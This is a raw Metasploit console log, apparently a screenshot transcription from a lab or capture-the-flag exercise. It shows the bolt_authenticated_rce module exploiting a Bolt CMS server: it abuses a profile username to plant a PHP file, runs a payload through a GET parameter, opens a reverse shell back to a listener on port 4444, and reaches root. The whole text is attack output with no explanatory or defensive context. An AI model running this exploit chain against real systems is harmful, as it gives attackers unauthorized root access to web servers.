 msf6 exploit(unix/webapp/bolt_authenticated_rce) > run
[*] Started reverse TCP handler on 10.21.104.32:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "wejflz".
[*] Found 3 potential token(s) for creating .php files.
[+] Deleted file mwabbeqj.php.
[+] Deleted file mzhasbnzbunf.php.
[+] Used token ddcf9527ec81080761c598aaf8 to create rkkakbngof.php.
[*] Attempting to execute the payload via "/files/rkkakbngof.php?wejflz=`payload`"
[!] No response, may have executed a blocking payload!
[*] Command shell session 1 opened (10.21.104.32:4444 → 10.10.175.83:38884) at 2025-03-19 14:09:04 -0400
[+] Deleted file rkkakbngof.php.
[+] Reverted user profile back to original state.
whoami
root